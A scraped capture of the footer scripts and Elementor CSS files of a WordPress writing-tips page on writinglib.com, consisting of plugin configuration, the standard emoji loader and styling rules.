<script src="https://writinglib.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="//writinglib.com/wp-content/uploads/theplus-addons/theplus.min.js?ver=5.2.13" id="theplus-front-js-js"></script>
<script src="https://writinglib.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://writinglib.com/wp-content/plugins/ajax-search-pro/js/min/external/simplebar.js?ver=M94lG1" id="wd-asp-scroll-simple-js"></script>
<script id="wd-asp-ajaxsearchpro-js-before">
window.ASP = typeof window.ASP !== 'undefined' ? window.ASP : {}; window.ASP.wp_rocket_exception = "DOMContentLoaded"; window.ASP.ajaxurl = "https:\/\/writinglib.com\/wp-admin\/admin-ajax.php"; window.ASP.backend_ajaxurl = "https:\/\/writinglib.com\/wp-admin\/admin-ajax.php"; window.ASP.js_scope = "jQuery"; window.ASP.asp_url = "https:\/\/writinglib.com\/wp-content\/plugins\/ajax-search-pro\/"; window.ASP.upload_url = "https:\/\/writinglib.com\/wp-content\/uploads\/asp_upload\/"; window.ASP.css_basic_url = "https:\/\/writinglib.com\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-ga-se-is.css"; window.ASP.detect_ajax = 0; window.ASP.media_query = "M94lG1"; window.ASP.version = 5026; window.ASP.pageHTML = ""; window.ASP.additional_scripts = [{"handle":"wd-asp-scroll-simple","src":"https:\/\/writinglib.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/writinglib.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/writinglib.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/writinglib.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/writinglib.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/writinglib.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/writinglib.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/writinglib.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/writinglib.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","src":"https:\/\/writinglib.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}]; window.ASP.script_async_load = false; window.ASP.scrollbar = true; window.ASP.css_async = false; window.ASP.js_retain_popstate = 0; window.ASP.highlight = {"enabled":false,"data":[]}; window.ASP.debug = false; window.ASP.instances = {}; window.ASP.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asp-ajaxsearchpro-js-before
</script>
<script src="https://writinglib.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-prereq.js?ver=M94lG1" id="wd-asp-ajaxsearchpro-js"></script>
<script src="https://writinglib.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-core.js?ver=M94lG1" id="wd-asp-ajaxsearchpro-core-js"></script>
<script src="https://writinglib.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-settings.js?ver=M94lG1" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script src="https://writinglib.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-results-vertical.js?ver=M94lG1" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script src="https://writinglib.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-ga.js?ver=M94lG1" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script src="https://writinglib.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-live.js?ver=M94lG1" id="wd-asp-ajaxsearchpro-live-js"></script>
<script src="https://writinglib.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-autocomplete.js?ver=M94lG1" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script src="https://writinglib.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-load.js?ver=M94lG1" id="wd-asp-ajaxsearchpro-load-js"></script>
<script src="https://writinglib.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-wrapper.js?ver=M94lG1" id="wd-asp-ajaxsearchpro-wrapper-js"></script>
<script src="https://writinglib.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-addons-elementor.js?ver=M94lG1" id="wd-asp-ajaxsearchpro-addon-elementor-js"></script>
<script src="https://writinglib.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9043ca3351c215979b62.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://writinglib.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.23" id="hfe-frontend-js-js"></script>
<script src="https://writinglib.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d6bbbba8633bf79d344681d8b50bcb2","fragment_name":"wc_fragments_5d6bbbba8633bf79d344681d8b50bcb2","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://writinglib.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.9.0" id="wc-cart-fragments-js"></script>
<script src="https://writinglib.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://writinglib.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://writinglib.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.0" id="elementor-webpack-runtime-js"></script>
<script src="https://writinglib.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.0" id="elementor-frontend-modules-js"></script>
<script src="https://writinglib.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/writinglib.com\/wp-admin\/admin-ajax.php","nonce":"cce3b501fb","urls":{"assets":"https:\/\/writinglib.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/writinglib.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/writinglib.com\/cart\/","checkout_page_url":"https:\/\/writinglib.com\/checkout\/","fragments_nonce":"75a8f4ad1c"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/writinglib.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://writinglib.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.1" id="elementor-pro-frontend-js"></script>
<script src="https://writinglib.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1601,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.0","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/writinglib.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"body_background_background":"classic","viewport_laptop":1601,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1631,"title":"Top%20Secrets%20to%20Writing%20Direct%20Quotations%20-%20Writinglib","excerpt":"","featuredImage":"https:\/\/writinglib.com\/wp-content\/uploads\/2023\/05\/What-Are-The-Ways-To-Become-A-Green-Tutor.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://writinglib.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.0" id="elementor-frontend-js"></script>
<script src="https://writinglib.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://writinglib.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://writinglib.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-14 22:55:24 -->

--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/uploads/elementor/css/post-35.css?ver=1713365137
body_size: 643
content:
.elementor-kit-35{--e-global-color-primary:#000000;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#4F4F4F;--e-global-color-accent:#000000;--e-global-color-cf22843:#1B5FC1;--e-global-color-780f216:#28BD86;--e-global-color-d763bca:#F4F4F4;--e-global-color-bb58898:#4E1D9A;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Rubik";--e-global-typography-accent-font-weight:300;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:400;letter-spacing:1px;background-color:#F9F9F9;}.elementor-kit-35 a{color:var( --e-global-color-780f216 );font-family:"Rubik", Sans-serif;font-size:18px;font-weight:700;}.elementor-kit-35 a:hover{color:var( --e-global-color-accent );}.elementor-kit-35 h1{font-family:"Inter", Sans-serif;font-size:48px;font-weight:700;text-transform:uppercase;letter-spacing:2.1px;}.elementor-kit-35 h2{font-family:"Inter", Sans-serif;font-size:40px;font-weight:700;text-transform:uppercase;line-height:45px;letter-spacing:2px;}.elementor-kit-35 h3{font-family:"Inter", Sans-serif;font-size:32px;letter-spacing:2px;}.elementor-kit-35 h4{font-family:"Inter", Sans-serif;font-size:24px;letter-spacing:1px;}.elementor-kit-35 h5{font-family:"Inter", Sans-serif;font-size:20px;letter-spacing:1px;}.elementor-kit-35 h6{font-family:"Inter", Sans-serif;}.elementor-kit-35 button,.elementor-kit-35 input[type="button"],.elementor-kit-35 input[type="submit"],.elementor-kit-35 .elementor-button{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#FFFFFF;background-color:var( --e-global-color-cf22843 );border-style:solid;border-color:var( --e-global-color-cf22843 );border-radius:5px 5px 5px 5px;padding:10px 30px 10px 30px;}.elementor-kit-35 button:hover,.elementor-kit-35 button:focus,.elementor-kit-35 input[type="button"]:hover,.elementor-kit-35 input[type="button"]:focus,.elementor-kit-35 input[type="submit"]:hover,.elementor-kit-35 input[type="submit"]:focus,.elementor-kit-35 .elementor-button:hover,.elementor-kit-35 .elementor-button:focus{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1540px;}.e-con{--container-max-width:1540px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-35 e-page-transition{background-color:#FFBC7D;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-header .site-branding .site-logo img{width:150px;max-width:150px;}@media(max-width:1601px){.elementor-kit-35{font-size:16px;}.elementor-kit-35 h1{font-size:40px;}.elementor-kit-35 h2{font-size:32px;line-height:40px;}.elementor-kit-35 h3{font-size:24px;}.elementor-kit-35 h4{font-size:16px;}.elementor-kit-35 h5{font-size:16px;}.elementor-kit-35 h6{font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}}@media(max-width:1024px){.elementor-kit-35 h1{font-size:40px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-35 h2{font-size:24px;line-height:38px;}.elementor-kit-35 h3{font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/uploads/elementor/css/post-4989.css?ver=1713365139
body_size: 976
content:
.elementor-4989 .elementor-element.elementor-element-da79be0:not(.elementor-motion-effects-element-type-background), .elementor-4989 .elementor-element.elementor-element-da79be0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-4989 .elementor-element.elementor-element-da79be0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-4989 .elementor-element.elementor-element-da79be0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4989 .elementor-element.elementor-element-402259b .hfe-nav-menu__toggle{margin:0 auto;}.elementor-4989 .elementor-element.elementor-element-402259b .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-4989 .elementor-element.elementor-element-402259b .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-4989 .elementor-element.elementor-element-402259b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-4989 .elementor-element.elementor-element-402259b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-4989 .elementor-element.elementor-element-402259b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-4989 .elementor-element.elementor-element-402259b .menu-item a.hfe-menu-item, .elementor-4989 .elementor-element.elementor-element-402259b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4989 .elementor-element.elementor-element-402259b a.hfe-menu-item, .elementor-4989 .elementor-element.elementor-element-402259b a.hfe-sub-menu-item{font-family:"Inter", Sans-serif;font-weight:700;}.elementor-4989 .elementor-element.elementor-element-402259b .menu-item a.hfe-menu-item, .elementor-4989 .elementor-element.elementor-element-402259b .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-accent );}.elementor-4989 .elementor-element.elementor-element-402259b .menu-item a.hfe-menu-item:hover,
								.elementor-4989 .elementor-element.elementor-element-402259b .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4989 .elementor-element.elementor-element-402259b .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4989 .elementor-element.elementor-element-402259b .menu-item a.hfe-menu-item.highlighted,
								.elementor-4989 .elementor-element.elementor-element-402259b .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-bb58898 );}.elementor-4989 .elementor-element.elementor-element-402259b .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4989 .elementor-element.elementor-element-402259b .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-bb58898 );}.elementor-4989 .elementor-element.elementor-element-402259b .sub-menu,
								.elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown,
								.elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown-expandible,
								.elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4989 .elementor-element.elementor-element-402259b ul.sub-menu{width:220px;}.elementor-4989 .elementor-element.elementor-element-402259b .sub-menu a.hfe-sub-menu-item,
						 .elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4989 .elementor-element.elementor-element-402259b .sub-menu li.menu-item:not(:last-child),
						.elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4989 .elementor-element.elementor-element-402259b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-4989 .elementor-element.elementor-element-8d49dd2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4989 .elementor-element.elementor-element-8d49dd2 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4989 .elementor-element.elementor-element-48fb369 .elementor-icon-list-icon i{color:var( --e-global-color-bb58898 );transition:color 0.3s;}.elementor-4989 .elementor-element.elementor-element-48fb369 .elementor-icon-list-icon svg{fill:var( --e-global-color-bb58898 );transition:fill 0.3s;}.elementor-4989 .elementor-element.elementor-element-48fb369{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-4989 .elementor-element.elementor-element-48fb369 .elementor-icon-list-icon{padding-right:0px;}.elementor-4989 .elementor-element.elementor-element-48fb369 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4989 .elementor-element.elementor-element-48fb369 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:18px;font-weight:700;}.elementor-4989 .elementor-element.elementor-element-48fb369 .elementor-icon-list-text{color:var( --e-global-color-bb58898 );transition:color 0.3s;}.elementor-4989 .elementor-element.elementor-element-48fb369 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}@media(min-width:768px){.elementor-4989 .elementor-element.elementor-element-3ea646b{width:16.974%;}.elementor-4989 .elementor-element.elementor-element-3b4eb80{width:64.128%;}.elementor-4989 .elementor-element.elementor-element-8d49dd2{width:18.564%;}}@media(max-width:767px){.elementor-4989 .elementor-element.elementor-element-da79be0{margin-top:0px;margin-bottom:10px;}.elementor-4989 .elementor-element.elementor-element-3ea646b{width:30%;}.elementor-4989 .elementor-element.elementor-element-2c67a91{text-align:center;}.elementor-4989 .elementor-element.elementor-element-2c67a91 img{width:100%;max-width:100%;}.elementor-4989 .elementor-element.elementor-element-3b4eb80{width:20%;}.elementor-4989 .elementor-element.elementor-element-402259b .hfe-nav-menu-icon{font-size:16px;}.elementor-4989 .elementor-element.elementor-element-402259b .hfe-nav-menu-icon svg{font-size:16px;line-height:16px;height:16px;width:16px;}.elementor-4989 .elementor-element.elementor-element-8d49dd2{width:50%;}.elementor-4989 .elementor-element.elementor-element-8d49dd2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4989 .elementor-element.elementor-element-48fb369{--e-icon-list-icon-size:12px;}.elementor-4989 .elementor-element.elementor-element-48fb369 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4989 .elementor-element.elementor-element-48fb369 .elementor-icon-list-item > a{font-size:13px;}.elementor-4989 .elementor-element.elementor-element-48fb369 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}}/* Start custom CSS for column, class: .elementor-element-8d49dd2 */@media (max-width: 768px) {
  /* CSS goes here */
  .menu-col-1{
      order: 1;
  }
  .menu-col-2{
      order: 3;
  }
  .menu-col-3{
      order: 2;
  }
  
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-da79be0 */#header{
    position: fixed;
left: 0;
width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://writinglib.com/wp-content/uploads/elementor/css/post-5025.css?ver=1713365139
body_size: 1059
content:
.elementor-5025 .elementor-element.elementor-element-96503b2:not(.elementor-motion-effects-element-type-background), .elementor-5025 .elementor-element.elementor-element-96503b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7EEFF;}.elementor-5025 .elementor-element.elementor-element-96503b2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-5025 .elementor-element.elementor-element-96503b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5025 .elementor-element.elementor-element-29e3170{text-align:left;}.elementor-5025 .elementor-element.elementor-element-29e3170 img{width:78%;}.elementor-5025 .elementor-element.elementor-element-31b32a9{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-5025 .elementor-element.elementor-element-a4ef8c7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5025 .elementor-element.elementor-element-71f9ffb .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:700;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-5025 .elementor-element.elementor-element-3bd26d0 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-5025 